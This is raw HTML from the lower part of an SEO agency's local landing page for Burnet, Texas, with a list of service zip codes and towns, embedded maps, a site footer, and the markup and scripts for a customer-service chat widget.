<span class="collapseomatic " id="id696598e018563"  tabindex="0" title="We service the following zip codes and surrounding areas:"    >We service the following zip codes and surrounding areas:</span><div id="target-id696598e018563" class="collapseomatic_content "><span style="font-weight: 400;">73301, 73344, 76513, 76522, 76525, 76526, 76527, 76528, 76537, 76539, 76540, 76541, 76542, 76543, 76544, 76545, 76546, 76547, 76548, 76549, 76550, 76558, 76559, 76571, 76596, 76597, 76598, 76599, 76820, 76824, 76831, 76832, 76842, 76844, 76853, 76869, 76871, 76877, 76885, 78029, 78605, 78606, 78607, 78608, 78609, 78610, 78611, 78612, 78613, 78617, 78619, 78620, 78624, 78626, 78627, 78628, 78630, 78634, 78635, 78636, 78639 78641, 78642, 78643, 78645, 78646, 78651, 78652, 78653, 78654, 78657, 78660, 78663, 78664, 78669, 78671, 78672, 78673, 78674, 78675 78680, 78682, 78683, 78691, 78701, 78702, 78703, 78704, 78705, 78708, 78709, 78710, 78711, 78712, 78713, 78714, 78715, 78716, 78717, 78718, 78719, 78720, 78721, 78722, 78723, 78724, 78725, 78726, 78727, 78728, 78729, 78730, 78731, 78732, 78733, 78734, 78735, 78736, 78737, 78738, 78739, 78741, 78742, 78744, 78745, 78746, 78747, 78748, 78749, 78750, 78751, 78752, 78754, 78755, 78756, 78757, 78758, 78759, 78760, 78761, 78762, 78763, 78764, 78765, 78766, 78767, 78768, 78769, 78772, 78773, 78774, 78778, 78779, 78780, 78781, 78783, 78785, 78786, 78788, 78789, 78799, <a href="https://foundmeonline.com/texas/burnet/">Burnet TX</a>, Buchanan Dam TX, Kingsland TX, Tow TX, Bluffton TX, Marble Falls TX, Bertram TX, <a href="https://foundmeonline.com/texas/lampasas/">Lampasas TX</a>, Llano TX, Round Mountain TX, Liberty Hill TX, Bend TX, Briggs TX, Cherokee TX, Spicewood TX, Kempner TX, Leander TX, Florence TX, Valley Spring TX, Willow City TX, Lometa TX, Cedar Park TX, Johnson City TX, Copperas Cove TX, Austin TX, Georgetown TX, Killeen TX, Dripping Springs TX, Castell TX, Round Rock TX, San Saba TX, Mc Neil TX, Hye TX, Stonewall TX, Pontotoc TX, Jarrell TX, Walburg TX, Weir TX, Harker Heights TX, <a href="https://foundmeonline.com/texas/salado/">Salado TX</a>, Nolanville TX, Blanco TX, Hutto TX, Art TX, Fredonia TX, <a href="https://foundmeonline.com/texas/fredericksburg/">Fredericksburg TX</a>, Driftwood TX, Goldthwaite TX, Evant TX, Manchaca TX, Belton TX, Manor TX, Richland Springs TX, Mound TX, Buda TX, Flat TX, Gatesville TX, Del Valle TX, Oglesby TX, Cedar Creek TX, Kerrville TX</span><span style="font-weight: 400;"> </span></div>
<p>&nbsp;</p>
<span class="collapseomatic " id="id696598e0185ab"  tabindex="0" title="View a map of our services areas:"    >View a map of our services areas:</span><div id="target-id696598e0185ab" class="collapseomatic_content ">
<p><center><iframe loading="lazy" data-tf-not-load="1" src="about:blank" width="640" height="480" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/d/u/0/embed?mid=1-edOk-Oc6QQGo-C9q_byLB0fW8da51cp"></iframe><noscript><iframe data-tf-not-load="1" src="https://www.google.com/maps/d/u/0/embed?mid=1-edOk-Oc6QQGo-C9q_byLB0fW8da51cp" width="640" height="480"></iframe></noscript></center></div>
<p>&nbsp;</p>
<span class="collapseomatic " id="id696598e0185ce"  tabindex="0" title="Visit our Google Site!"    >Visit our Google Site!</span><div id="target-id696598e0185ce" class="collapseomatic_content ">
<p><center><iframe loading="lazy" src="about:blank" width="1000" height="900" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://houston-seo-experts.business.site/?m=true">SEO Service Burnet, TX</iframe><noscript><iframe loading="lazy" src="https://houston-seo-experts.business.site/?m=true" width="1000" height="900">SEO Service Burnet, TX</iframe></noscript></center></div>
<p>&nbsp;</p>
<p><center><iframe loading="lazy" style="border: 0;" src="about:blank" width="900" height="450" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><noscript><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334" width="900" height="450" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></noscript></center></p>
            <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#8bf8fefbfbe4f9ffcbede4fee5efe6eee4e5e7e2e5eea5e8e4e6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="80f3f5f0f0eff2f4c0e6eff5eee4ede5efeeece9eee5aee3efed">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="7b359eedfe3ec02b02183e7b70edcfca" data-id="376756" id="wpaicgChat376756" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="afe536a395d5353965f74166e6414653" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="12192"
     data-url="https://foundmeonline.com/found-me-online-locations/best-seo-experts-texas/best-seo-experts-burnet-texas"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="bc9048f1730d2affa341a975ae14a2b1" class="wpaicg_toggle" id="wpaicg_toggle_376756">
        <picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E"/>
<img decoding="async" width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img loading="lazy" decoding="async" width="75" height="75" src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat376756');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_376756');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"12192","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
